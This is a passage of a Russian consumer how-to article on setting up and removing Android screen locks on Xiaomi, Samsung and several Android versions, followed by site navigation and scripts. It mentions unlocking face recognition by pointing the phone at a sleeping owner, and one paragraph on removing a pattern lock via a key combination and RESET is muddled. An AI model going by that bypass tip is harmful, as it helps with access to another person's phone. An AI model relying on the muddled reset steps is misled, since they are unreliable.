<li>Прокрутив список вниз, найти пункт «Безопасность».</li>
<li>На появившейся вкладке появится информация о том, какой вариант блокировки используется на телефоне (к примеру, графический ключ).</li>
<li>Нужно кликнуть по надписи и повторить узор, чтобы подтвердить, что доступ к устройству санкционирован.
</li>
</ol>
<p>Далее откроется страница, где можно изменить вид блокировки, обновить пароль, пин-код, или же убрать защиту. В этом случае нужно будет просто выбрать вариант «Нет».</p>
</p>
<p>
<iframe loading="lazy" title="Как убрать пароль с телефона." width="500" height="281" src="https://www.youtube.com/embed/-vhlGohbl_s?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="_Xiaomi">На Xiaomi</span></h3>
<p>На смартфонах китайского производителя установка защиты выполняется с использованием алгоритма, несколько отличающегося от действий, выполняемых на обычных девайсах.</p>
<p>Именно поэтому взломать систему защиты невозможно, ее можно только отключить и то, если знать пароль, код или графический узор. Сделать это можно следующим образом.</p>
<ol>
<li>Открыть меню и войти в раздел, где находятся общие настройки телефона.</li>
<li>В открывшемся списке выбрать вкладку «Блокировка и защита».</li>
<li>Здесь нужно будет найти пункт «Защита устройства». Под надписью бледным шрифтом будет указано, что блокировка включена.</li>
<li>Далее кликнув по строке перейти на страницу, где необходимо санкционировать доступ.</li>
<li>После корректного ввода пароля, пин-кода или графического рисунка в верхней части дисплея появится опция «Отключение защиты».</li>
<li>В момент активации появится предупреждение, что при выполнении данного действия из базы исчезнут отпечатки пальцев, скан лица для распознавания. Нажать клавишу «Ок».</li>
<li>Теперь, вернувшись назад, можно увидеть уведомление, написанное серыми буквами, что блокировка отключена.</li>
</ol>
<p>На следующем этапе требуется отключить свайп (для многих он считается лишним жестом после разблокировки смартфона). Для этого нужно будет получить права разработчика. Сделать это можно следующим образом: в меню найти раздел «О телефоне» и войти в него, после чего на строке «Версия MIUI» нужно кликнуть восемь раз подряд.</p>
<ul>
<li>Для получения результата, нужно из общих настроек перейти в раздел «Расширенные настройки».</li>
<li>Прокрутить список вниз и выбрать пункт «Для разработчиков».</li>
<li>Здесь нужно активировать опцию «Пропускать блокировку», передвинув ползунок вправо.</li>
</ul>
<p>Теперь при нажатии кнопки включения смартфона пользователь сможет попадать прямо на рабочий стол, не дожидаясь утомительной загрузки.</p>
</p>
<p>
<iframe loading="lazy" title="Как снять пароль с телефона - Xiaomi Redmi 1S (remove the password on your phone)" width="500" height="281" src="https://www.youtube.com/embed/6ZuzU-aHgFE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="i-6">На Самсунге</span></h3>
<p>Если нужно, чтобы на мобильном устройстве сразу после нажатия кнопки питания появлялся рабочий стол, а не экран блокировки, проблема решается в настройках системы.</p>
<ol>
<li>Чтобы убрать защиту, нужно разблокировать смартфон (ввести пин-код, пароль или графический ключ).</li>
<li>Далее перейти в раздел «Настройки».
</li>
<li>Прокрутив список вниз, выбрать строчку «Экран блокировки».
</li>
<li>На открывшейся вкладке выделить пункт «Тип блокировки экрана».
</li>
<li>Указать пароль, пин-код или другой способ, используемый на девайсе.
</li>
<li>Если данные введены правильно, из списка доступных вариантов останется выбрать «Нет».
</li>
</ol>
<p>Процесс завершен. Теперь при нажатии на клавишу включения можно будет попасть прямо на рабочий стол.</p>
</p>
<p>
<iframe loading="lazy" title="Как безопасно убрать пароль на телефоне самсунг гелакси J1mini" width="500" height="375" src="https://www.youtube.com/embed/k4WFiaa7UPE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-7">Как устанавливать блокировку экрана на Андроид</span></h2>
<p>Сначала подробно опишем, как поставить защиту на Аndroid. Для этого надо совершить такие манипуляции:</p>
<ol>
<li>Сначала зайти в «Настройки», далее опуститься до меню «Персонализация».</li>
<li>Там будет подпункт «Безопасность». Зайти в него.
</li>
<li>В этом меню можно заблокировать экран Аndroid с помощью специальных опций. Для этого надо зайти в меню, выбрать «Блокировка экрана» и способ, с помощью которого будет проведена операция. Это можно сделать с помощью слайдера, фейсконтроля (имеет не каждое устройство), графического ключа, PIN-кода или пароля.
</li>
<li>Один из самых лучших способов – графический ключ или фейсконтроль. Но последний работает корректно далеко не всегда. Для установки графического ключа надо соединить линиями точки в любой последовательности и нажать «Продолжить». После перехода в режим сна экран автоматически станет заблокирован.
</li>
</ol>
<p>В дальнейшем, чтобы снять блокировку с Аndroid, надо будет соединить точки в той последовательности, в которой они задавались при активации опции.</p>
<p>Для установки экрана блокировки необходимо выполнить все те же действия, что и при его снятии (см. выше), но вместо «Нет» в соответствующем пункте следует выбрать интересующий способ разблокировки (например, графический ключ), а после этого установить защиту.</p>
<h2><span id="___Android">Что делать, если экран смартфона на Android не блокируется</span></h2>
<p>Проблемы с блокировкой происходят, как правило, из-за неправильных действий пользователя. К примеру, на некоторых прошивках необходимо сохранять изменения параметров, чтобы они начали работать. Если это связано со сторонним программным обеспечением, предоставляющим альтернативные методы блокировки, то вероятно в коде есть ошибка. Решение — удалить приложение.</p>
<p>В крайних случаях стоит попробовать сбросить настройки до заводских:</p>
<ol>
<li>Перейти в настройки.</li>
<li>Нажать на раздел «Система».</li>
<li>Найти функцию сброса.</li>
</ol>
<p>Эти действия удаляют всю информацию с устройства, поэтому стоит сделать резервные копии. Если это не помогло и блокировка не работает или появляется ошибка, то стоит переустановить официальную прошивку.</p>
<p>
Важно! Необходимо устанавливать программное обеспечение от производителя, чтобы не заразить смартфон вредоносными программами
</p>
<h2><span id="i-8">Расшифруйте устройство или карту памяти</span></h2>
<p>Шифрование защищает информацию на устройстве или карте памяти от взлома. Чтобы зашифровать устройство или карту памяти, нужно заблокировать экран пин-кодом, паролем или рисунком. Поэтому до тех пор, пока устройство или карта памяти зашифрованы, разблокировать дисплей не получится.</p>
<p>Чтобы снять блокировку, расшифруйте устройство или карту памяти, в зависимости от того, что имено зашифровано на вашем устройстве.</p>
<p>Как расшифровать устройство или карту памяти</p>
<ol>
<li>
<p>Откройте меню устройства.</p>
</li>
<li>
<p>Выберите пункт «Настройки».</p>
</li>
<li>
<p>Выберите пункт «Безопасность». Если такого пункта нет, выберите «Экран блокировки и защита».</p>
</li>
<li>Выберите пункт «Другие параметры безопасности». Если такого пункта нет, перейдите к следующему шагу.</li>
<li>
<p>Если <b>устройство зашифровано</b>, появится пункт «Расшифровать устройство». Если <b>устройство не зашифровано</b>, пункт будет называться «Зашифровать устройство».</p>
<p>Устройство зашифровано</p>
</li>
</ol>
<p>Если <b>зашифрована карта памяти</b>, то при выборе пункта «Зашифровать внешнюю карту памяти» появится надпись «Шифрование карты памяти включено».</p>
<p>Карта памяти зашифрована</p>
<p>Если <b>карта памяти не зашифрована</b>, то при выборе пункта «Зашифровать внешнюю карту памяти» появится надпись «Шифрование карты памяти отключено».</p>
<p>Карта памяти не зашифрована</p>
<p>Чтобы расшифоровать устройство или карту, выберите соответствующий пункт и следуйте инструкциям на экране.</p>
<p>Теперь попробуйте снять блокировку.</p>
<h2><span id="i-9">Способы отключения блокировки на телефоне Андроид</span></h2>
<p>Разобравшись со способами блокировки, следует перейти к изучению алгоритмов, применяемых для снятия запретов и ограничений. Принцип отключения блокировки экрана на телефонах одинаков для всех Android-устройств. В зависимости от того, какие версии прошивки используются на смартфонах – «чистые» операционные системы или фирменные оболочки от известных брендов, названия пунктов меню могут отличаться.</p>
<h3><span id="i-10">Полное отключение через настройки</span></h3>
<p>Инструкция по деактивации функции «Screen Lock» актуальна в ситуациях, когда пользователь помнит пароль (ПИН или ключ) от входа в систему. Для ее выполнения понадобится:</p>
<ul>
<li>Войти в «Настройки» девайса любым удобным способом (через меню или панель быстрого доступа);</li>
<li>Отыскать и развернуть вкладку «Экран блокировки» (в некоторых моделях «Экран блокировки и безопасность»);</li>
<li>Выбрать опцию «Блокировка экрана»;</li>
<li>Система потребует ввести пароль, который был установлен ранее или нарисовать графический узор;</li>
<li>После выполнения ввода следует изменить вид блокировки, отметив вариант «Нет».</li>
</ul>
<p>Далее имеет смысл рассмотреть отключение «Screen Lock»на разных версиях ОС от Google, причем в порядке их появления. На некоторых версиях смартфонов, например, пункты меню могут быть и в другом месте:</p>
<ul>
<li>Зайдите в «Настройки» вашего телефона;</li>
<li>Далее выберите пункт «Местоположение и защита»;</li>
<li>В следующем пункте вам нужно нажать «Блокировка экрана»;</li>
<li>И в последней вкладке нажмите «Нет», чтобы полностью отключить блокировку смартфона.</li>
</ul>
<p>Как видите, пункты меню различаются на разных версиях, причем на более ранних поколениях пункты меню вообще могут находиться в другом месте, собственно, о чем мы и рассказываем ниже.</p>
<h4><span id="_Android_2x">На Android 2.x</span></h4>
<p>Для снятия защиты необходимо:</p>
<ul>
<li>Перейти в меню приложений, где выбрать раздел «Настройки» (иконка с шестеренкой);</li>
<li>Отыскать и развернуть вкладку «Местоположение и защита». В зависимости от модели он может называться «GPS и безопасность»;</li>
<li>Выбрать опцию «Сменить способ блокировки» («Установить блокировку дисплея» соответственно);</li>
<li>Ввести действующий пароль, ПИН-код или нарисовать узор для подтверждения верификации.</li>
</ul>
<p>В завершение понадобится отменить блокировку, выбрав вариант «Снять защиту».</p>
<h4><span id="_Android_4x">На Android 4.x</span></h4>
<p>Эта версия считается одной из самых удачных, и неудивительно, что ею пользуются миллионы владельцев мобильных устройств по всему миру. Инструкция по отключению блокировки предусматривает следующие действия:</p>
<ul>
<li>Вызвать главное меню, тапнув по значку на рабочем столе;</li>
<li>Перейти в «Настройки» («Settings») и отыскать «Безопасность» («Security»);</li>
<li>Развернув вкладку, выбрать пункт «Блокировка экрана» («Screen Lock»);</li>
<li>Авторизоваться с помощью того варианта защиты, который был выбран для ограничения доступа.</li>
</ul>
<p>После завершения верификации понадобится отменить блокировку, выбрав вариант «Нет» или «None».  </p>
<h4><span id="_Android_5x">На Android 5.x</span></h4>
<p>Разобраться, как отменить блокировку на пятой версии платформы – Lollipop, не составит труда. Для этого нужно повторить описанный выше алгоритм действий:</p>
<ul>
<li>Попасть в «Настройки» любым доступным способом – через панель быстрого доступа или главное меню;</li>
<li>Прокрутив экран, найти раздел «Безопасность»;</li>
<li>Из списка доступных опций выбрать «Блокировка экрана»;</li>
<li>Поскольку смена варианта ограничения доступа защищена паролем (цифровым кодом или графическим узором), понадобится ввести его, а затем тапнуть по клавише «Продолжить».</li>
</ul>
<p>Все что потребуется сделать далее, это установить галку напротив варианта «Нет», и подтвердить действие кнопкой «ОК» (в предыдущих версиях такая необходимость не была предусмотрена). С этого момента доступ к содержимому смартфона всем желающим будет максимально упрощен.</p>
<h4><span id="_Android_6x_7">На Android 6.x и 7.х</span></h4>
<p>В более современных (шестой и седьмой версиях OS Android) отключение функции «Screen Lock» будет выглядеть следующим образом:</p>
<ul>
<li>Как и в предыдущих случаях, понадобится вызвать главное меню, тапнув по соответствующей иконке на рабочем столе;</li>
<li>Найти значок с шестеренкой и перейти в «Настройки». Более быстро попасть в данный раздел можно, опустив шторку экрана;</li>
<li>Отыскать раздел «Безопасность», который помечен закрытым замком;</li>
<li>Для получения доступа к настройкам защиты, ввести пароль, цифровой код или ключ.</li>
</ul>
<p>После окончания проверки появится стандартный перечень видов блокировки, среди которых будет интересующий вариант «Нет». Его нужно отметить и подтвердить выбор.</p>
<h2><span id="i-11">Как заблокировать входящий номер через интернет</span></h2>
<p>Всё что вам нужно для этого сделать это зайти на сайт, авторизоваться или зарегистрироваться и в своём личном кабинете перейти в раздел подключённых услуг. В данном разделе ы сможете не только посмотреть все подключённые на данный момент услуги, но и подключить новые. Искомая вами услуга может иметь разные названия, от “Чёрный список” до “Блокировка контактов”, всё зависит от оператора. Как и в случае с подключением через мобильник, услуга будет стоить вам денег (каких именно прочитаете там же).</p>
<p>После подключения услуги вы можете приступать к внесению номеров в чёрный список. Некоторые операторы позволяют сделать это через сайт, а у некоторых такая возможность есть только через USSD-запросы (узнать об этом можно на сайте).</p>
<h2><span id="i-12">Какие виды блокировок экрана Андроида существуют</span></h2>
<p>Большинство устройств, работающих на ОС Android оснащены пятью основными разновидностями блокировки. К ним относятся:</p>
<ul>
<li>ПИН-код и пароль;</li>
<li>графический ключ;</li>
<li>свайп;</li>
<li>распознавание лица;</li>
<li>сканер отпечатков пальцев.</li>
</ul>
<p>Как отключить защиту от разблокировки на Android</p>
<p>Последние два пункта относятся к более новым смартфонам и планшетам. Кроме того, существуют специальные приложения, предоставляющие свои методы защиты.</p>
<h3><span id="PIN">PIN-код и пароль — защита телефона</span></h3>
<p>Этот пароль надежный, потому что при использовании ПИН существует 10 тысяч комбинаций. Кроме того, его легко запомнить. PIN похож на код от банковской карты. Его суть заключается в установке 4-значного пароля, состоящего только из цифр. При попытке разблокировать гаджет, система откроет окно для ввода и цифровую клавиатуру.</p>
<p>К сведению! Единственное отличие пароля от ПИН-кода — во втором случае используются цифры и буквы. Также размер текста может быть больше, чем четыре символа.</p>
<h3><span id="i-13">Что такое графический ключ на Андроид</span></h3>
<p>Графический ключ — еще один вид защиты устройства от разблокировки. Он представляет собой сетку на экране смартфона, состоящую из девяти точек. Чтобы разблокировать гаджет, нужно провести пальцем определённую комбинацию. Можно придумать пароль, включающий в себя все точки, а можно пользоваться более легким кодом доступа. Главное — не забыть последовательность.</p>
<p>Графический ключ на Андроид</p>
<h3><span id="i-14">Свайп блокировка экрана телефона</span></h3>
<p>Это наименее надежный метод для защиты устройства от разблокировки, потому что для получения доступа нужно всего лишь провести пальцем по дисплею. В некоторых Андроид смартфонах и планшетах он установлен по умолчанию.</p>
<p>Хоть кода вводить не нужно, это считается за блокировку, потому что владелец не видит рабочий стол сразу же после нажатия на клавишу питания. Если отключить эту функцию, то заблокированного экрана не будет.</p>
<h3><span id="i-15">Распознавание лица</span></h3>
<p>Суть способа заключается в использовании лица человека для получения доступа к устройству. С одной стороны, это надежный метод, потому что владельцу не приходится запоминать комбинацию, код. Однако есть один недостаток — ненадежность. Пользователи давно придумали, <a href='/cto-delat-esli-zabyl-parol/'>как можно разблокировать экран смартфона</a> на Андроид. Обойти защиту можно, если направить гаджет на лицо спящего владельца. Это один из вариантов.</p>
<p>
Важно! Компании-производители мобильных телефонов постоянно совершенствуют защиту
</p>
<h3><span id="i-16">Сканер отпечатка пальца</span></h3>
<p>Практически все люди, чей телефон поддерживает функцию разблокировки при помощи пальца, используют это. Конечно, уже давно придуманы методы обхода этой защиты, потому что взломать возможно все. Но это один из самых удобных способов блокировки.</p>
<p>Главное преимущество — не приходится запоминать пароль. Проблемы могут возникнуть только в том случае, если владелец потеряет палец. Однако в таких случаях можно воспользоваться паролем, который, как правило, дополнительно устанавливается в качестве защиты.</p>
<p>
Важно! При нескольких вводах неправильного ключа, использовании неподходящего отпечатка, система может запретить разблокировку на определенное время. При последующих ошибках Android блокируется на дольше
</p>
<p>Количество минут и секунд увеличивается, пока человек не введет правильную информацию. </p>
<h2><span id="i-17">Как снять пароль с телефона</span></h2>
<p>1. Чтобы снять пароль, установленный на мобильном телефоне, потребуется немного поработать с настройками телефона, там вы найдете специальный раздел «Отключение ввода пин кода». Если вы, напротив, желаете установить пароль, то достаточно будет ввести PIN0код, для подтверждения этого действия.2. Если возникла потребность снять графический пароль, то выполните следующие действия — одновременно нажмите клавиши включения телефона и громкости, так ваш аппарат будет запущен в режиме безопасности.</p>
<p>После этого нажмите кнопку RESET и ОК — это необходимо для активации заданных настроек. Стоит отметить, что при таком способе снятия пароля, из памяти телефона будут удалены последние сообщения и звонки.3. В случаях, когда телефон заблокирован, возникает необходимость смены программного обеспечения.</p>
</p>
<p><iframe loading="lazy" title="Как убрать пароль с телефона." width="500" height="281" src="https://www.youtube.com/embed/-vhlGohbl_s?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Помните, что всегда можно снять пароль с вашего телефона, но все же, лучше обезопасить себя и установить такую защиту. Снимать блокировку телефона мы рекомендуем только в крайних случаях, к примеру, когда мобильным аппаратом пользуется пожилой человек, который не в состоянии запомнить пароль. Для снятия блокировки, воспользуйтесь нашими рекомендациями, которые мы предоставили чуть выше.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="21703">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/kak-zablokirovat-nomer-telefona/' class='title'>Блокировка номеров на андроиде</a>

		<div class="text">
			Приложение

Здесь речь пойдет о том как гарантированно заблокировать звонок от кого бы он не исходил....		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-udalit-publikaciu-v-instagram-s-komputera/' class='thumb'><img src="https://igamecentral.ru/wp-content/uploads/4/1/f/41fe1607154b0c9b01cc1afa9fee57e2.png" alt="" /></a>
							
		<a href='/kak-udalit-publikaciu-v-instagram-s-komputera/' class='title'>Как удалить профиль в инстаграме через компьютер: временная блокировка аккаунта</a>

		<div class="text">
			Удаляем Instagram с компьютера

Помимо полной деактивации, есть функция временного ограничения доступа....		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/bukvica-v-vorde/' class='title'>Что такое буквица в word. как создать буквицу (и что это такое)</a>

		<div class="text">
			Как сделать буквицу в Word

Буквица — это заглавная буква первого слова в тексте, разделе или абзаце,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/bezopasnyj-rezim/' class='title'>Что такое безопасный режим в windows? что такое безопасный режим? 2021</a>

		<div class="text">
			Как отключить безопасный режим на Андроиде

Что такое ночной режим айфон — подробная инструкция


Безопасный...		</div>

	</div>


			
				
	<div class="item">

		<a href='/parol/' class='thumb'><img src="https://igamecentral.ru/wp-content/uploads/7/8/1/781ddcdf501e7f718de4e96d69a1f02e.jpeg" alt="" /></a>
							
		<a href='/parol/' class='title'>Что такое логин и пароль: как их создать, ввести и восстановить</a>

		<div class="text">
			Установка пароля с помощью дополнительных приложений

Для установки пароля на телефон можно скачать программы...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-otklucit-bezopasnyj-rezim/' class='thumb'><img src="https://igamecentral.ru/wp-content/uploads/4/b/1/4b1d048be3fe1e7d7b9a487d9e2b9dde.jpeg" alt="" /></a>
							
		<a href='/kak-otklucit-bezopasnyj-rezim/' class='title'>Что такое безопасный режим в андроид и для чего он нужен</a>

		<div class="text">
			Включение безопасного режима на Android

Существует всего два способа активации безопасного режима на...		</div>

	</div>


			
				
	<div class="item">

		<a href='/gugl-akkaunt/' class='thumb'><img src="https://igamecentral.ru/wp-content/uploads/7/e/0/7e08eb3ea35bc79b79a9227be5a0272d.jpeg" alt="" /></a>
							
		<a href='/gugl-akkaunt/' class='title'>Что такое google аккаунт и зачем он нужен</a>

		<div class="text">
			А что внутри учётной записи?

Интерфейс учётной записи Google содержит внушительное количество настроек...		</div>

	</div>


			
				
	<div class="item">

		<a href='/reboot-system-now-perevesti/' class='thumb'><img src="https://igamecentral.ru/wp-content/uploads/6/2/e/62e226fe370ed879eb3b131b94792c3e.jpeg" alt="" /></a>
							
		<a href='/reboot-system-now-perevesti/' class='title'>Что такое recovery на android и для чего оно нужно?</a>

		<div class="text">
			Рекавери на китайском: сброс, перевод, расшифровка

Рекавери (recovery) – программный режим восстановления,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/miracast/' class='thumb'><img src="https://igamecentral.ru/wp-content/uploads/0/d/9/0d938dcc1bc1da119b8ca2cb4209a84a.jpg" alt="" /></a>
							
		<a href='/miracast/' class='title'>Что такое miracast в телевизоре и как его подключить</a>

		<div class="text">
			Что такое Miracast адаптер для телевизора

Если в телевизоре отсутствует функция беспроводного соединения,...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/blokirovka/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://igamecentral.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='21703' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/verhnij-i-niznij-registr-na-klaviature/' class='thumb hexed'>
							<img src="https://igamecentral.ru/wp-content/uploads/cache/f4a2781e242fbd81ad0487f4b133d7ae-180x180-c362ed11.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/verhnij-i-niznij-registr-na-klaviature/' class='title'>Как отключить заглавные буквы на клавиатуре компьютера</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/https-yandex-ru-themes/' class='thumb hexed'>
							<img src="https://igamecentral.ru/wp-content/uploads/cache/6c32266dbefe9a19d6d703c9c57cd419-180x180-89fa5f22.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/https-yandex-ru-themes/' class='title'>Как сделать темную тему в яндекс браузере на пк и телефоне</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/ssylka-razrabotka-pod-astra-linux-dlya-httpsigamecentralru-na-kedrsolutionsru/' class='thumb hexed'>
							<img src="https://igamecentral.ru/wp-content/uploads/cache/c93ee53adadabf7aedc9aa1eef9bb186-180x180-2712ffc5.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ssylka-razrabotka-pod-astra-linux-dlya-httpsigamecentralru-na-kedrsolutionsru/' class='title'>Разработка под Astra Linux: безопасные приложения</a>
						<a href='/articles/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-sozdat-svoj-blog/' class='title'>Как создать блог на платформе blogspot (blogger)</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/intel-graphics-control-panel/' class='title'>Intel graphics control panel download</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/prodazha-skinov-csgo-na-realnye-dengi-bezopasno-i-nadezhno/' class='thumb hexed'>
							<img src="https://igamecentral.ru/wp-content/uploads/cache/csgo_skins-nuuks2dil10g4kdbl1g2c5vohdjgx1qcagy5ajdy14-180x180-cbb2ba6e.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/prodazha-skinov-csgo-na-realnye-dengi-bezopasno-i-nadezhno/' class='title'>Продажа скинов CS:GO на реальные деньги: безопасно и надежно</a>
						<a href='/articles/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/rambler-pocta/' class='thumb hexed'>
							<img src="https://igamecentral.ru/wp-content/uploads/cache/0a4fbc1bf4346dce172a3ba53884228b-180x180-0bdec63d.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/rambler-pocta/' class='title'>Рамблер почта</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/diskord/' class='thumb hexed'>
							<img src="https://igamecentral.ru/wp-content/uploads/cache/5be37e7562e59c2c184417e69b0dd9b1-180x180-33cf9775.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/diskord/' class='title'>Как войти в аккаунт discord онлайн через браузер</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/skiny-csgo-cs2-i-dota2-uluchshite-igrovoy-opyt-i-vyrazite-svoyu-individualnost/' class='thumb hexed'>
							<img src="https://igamecentral.ru/wp-content/uploads/cache/66e81384d0ad504bcc3ca0f77a23e244-180x180-18291166.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/skiny-csgo-cs2-i-dota2-uluchshite-igrovoy-opyt-i-vyrazite-svoyu-individualnost/' class='title'>Скины CS:GO, CS2 и Dota2: улучшите игровой опыт и выразите свою индивидуальность!</a>
						<a href='/articles/' class='more'>Статьи</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/fraps/' class='thumb hexed'>
							<img src="https://igamecentral.ru/wp-content/uploads/cache/73f0da867bc38a717fcef82124b4f262-180x180-6f5ca4c6.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/fraps/' class='title'>Крякнутый fps monitor 5305 + код активации</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>igamecentral<span>ru</span></a>
													<div class="slogan">Журнал о компьютерах</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://igamecentral.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(80367754, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/80367754" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://igamecentral.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://igamecentral.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/igamecentral.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://igamecentral.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://igamecentral.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/igamecentral.ru\/wp-admin\/admin-ajax.php","nonce":"f11a6a6714","post_id":"21703"};
/* ]]> */
</script>
<script type='text/javascript' src='https://igamecentral.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
